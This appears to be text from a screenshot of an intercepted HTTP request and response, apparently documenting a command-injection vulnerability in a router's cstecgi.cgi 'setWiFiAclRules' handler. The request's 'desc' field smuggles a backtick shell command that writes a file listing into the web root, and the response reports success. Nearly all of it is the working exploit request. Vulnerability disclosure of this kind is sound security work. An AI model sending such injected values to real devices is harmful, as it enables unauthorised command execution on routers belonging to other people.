 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 125
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"mac":"14:16:9E:CC:BB:3F",
"desc":"xxx.com`ls>/web/20.txt`",
"addEffect":"1",
"wifiIdx":"0",
"topicurl":"setWiFiAclRules"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:57:22 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"5",
"reserv":"reserv"
}